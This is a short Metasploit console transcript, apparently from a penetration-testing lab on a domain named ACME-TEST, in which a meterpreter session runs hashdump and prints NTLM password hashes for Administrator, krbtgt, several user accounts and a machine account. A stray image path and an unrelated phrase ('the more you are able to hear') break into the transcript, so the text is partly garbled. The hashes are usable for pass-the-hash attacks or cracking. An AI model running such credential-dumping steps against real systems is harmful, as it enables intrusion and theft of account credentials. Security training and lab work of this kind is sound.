 msf6 post(windows/gather/enum_shares) > sessions -i 1
the more you are able to hear
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:bbcf845a1f0329a1bed35ce3c1b17642:::
meterpreter >